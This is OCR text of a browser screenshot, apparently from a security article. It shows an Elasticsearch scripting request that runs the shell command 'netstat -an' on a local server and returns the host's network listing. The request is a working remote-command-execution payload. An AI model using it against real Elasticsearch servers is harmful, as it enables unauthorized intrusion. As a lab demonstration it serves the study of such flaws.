 http://localhost:9200/_search
Google <Ctrl+K>
火狐官方站点 访问最多 火狐官方站点 新手上路 爱淘宝（原淘宝特卖） 常用网址 Exploits Database by... 国内安全站点 渗透方法 工具下载 工具 木马 注入
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
localhost:9200/_search
Split URL
Execute
Enable Post data Enable Referrer
Post data
"test1" : {
"script_id" : "indexedCalculateScore",
"lang":"groovy",
"params":{
"command":"netstat -an"
}
{"took":4694,"timed_out":false,"_shards":{"total":6,"successful":6,"failed":0},"hits":{"total":2,"max_score":1.0,"hits":
[{"_index":".scripts","_type":"groovy","_id":"indexedCalculateScore","_score":1.0,"fields":{"test1":["\r\n \r\n\r\n
\r\n TCP 0.0.0.0:135 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:443 0.0.0.0:0
LISTENING\r\n TCP 0.0.0.0:445 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:623 0.0.0.0:0 LISTENING
TCP 0.0.0.0:902 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:912 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1025 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1027 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1167 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1187 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1688 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:2933 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:9200 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:9300 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:9999 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:16992 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:18386 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:25045 0.0.0.0:0 LISTENING\r\n TCP
127.0.0.1:443 127.0.0.1:1259 ESTABLISHED\r\n TCP 127.0.0.1:443 127.0.0.1:34483 ESTABLISHED\r\n TCP
127.0.0.1:1031 127.0.0.1:1032 ESTABLISHED\r\n TCP 127.0.0.1:1032 127.0.0.1:1031 ESTABLISHED\r\n TCP
127.0.0.1:1080 0.0.0.0:0 LISTENING\r\n TCP 127.0.0.1:1080 127.0.0.1:32517 ESTABLISHED\r\n TCP
127.0.0.1:1080 127.0.0.1:34216 ESTABLISHED\r\n TCP 127.0.0.1:1080 127.0.0.1:34497 TIME_WAIT\r\n TCP
drops.wooyun.org